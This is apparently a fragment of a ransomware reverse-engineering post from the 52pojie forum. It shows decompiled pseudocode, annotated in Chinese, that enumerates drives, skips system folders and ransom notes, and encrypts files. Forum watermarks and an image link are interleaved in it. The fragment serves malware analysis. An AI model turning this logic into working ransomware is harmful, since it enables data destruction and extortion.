 // 拼接磁盘路径
for ( i = 0; i != 26; ++i )
{
  sub_40AA6C(&v16, **(v2 + 34));
  System::Sysutils::WideLowerCase(&v17, v16);
  sub_40A694(&v18, v17, ExceptionList, v9);
  ExceptionList = v18;
  v4 = i;
  LOBYTE(v4) = i + 'A';
  sub_40A5FC(&v14, v4, 0);
  sub_4D3FD0(v14, &v15, v4, i);
  sub_40A874(ExceptionList, v15);
  if ( !v5 )
  {
    ExceptionList = &v21;
    sub_40AA54(&v13, v4);
    System::__linkproc__ WStrCat(&v13, L":\\");
    enc_path_(v13, &key256bit, &v22, v4, v2, i, &v19, &v20, &ExceptionList->Next);// 对磁盘文件进行加密
  }
}
check_system_path(v49, a4, a5, a6);         // 判断是否为系统文件夹
if ( !v11 )
{
  v55 = sub_4E4B00(v60, a4);
  v56 = 0;
  sub_40D17C(&v57, dword_4E5A0C);
  DynArraySetLength(v55);
  v12 = 0;
  if ( find_first_file(&hFindFile, &FindFileData, v60, 0x64u) )
  {
    do
    {
      if ( v12 >= v55 )
        break;
      init_string(&v48, FindFileData.cFileName, 260);
      System::__linkproc__ WStrCmp(v48, ".");
      if ( !v13 )
      {
        init_string(&v47, FindFileData.cFileName, 260);
        System::__linkproc__ WStrCmp(v47, L"..");
// 过滤一些文件
sub_40AE30(&v37, FindFileData.cFileName, 260);
sub_40B118(v37, L"how_to_decrypt.hta");
if ( v13
  || (sub_40AE30(&v36, FindFileData.cFileName, 260), sub_40B118(v36, L"how_to_decrypt.txt"), v13) )
{
  v51 = 1;
}
else
{
  init_string(&v34, FindFileData.cFileName, 260);
  sub_4D334C(v34, &v35, v12, a6);
  v51 = sub_40B2D4(L"_locked", v35, 1) != 0;
}
吾爱破解论坛
file_enc(v60, v57[3 * v58[v23]], v54, v23, 3 * v58[v23], a7, a8, a9, v57[3 * v58[v23] + 1], v53);// 对文件进行加密
www.52pojie.cn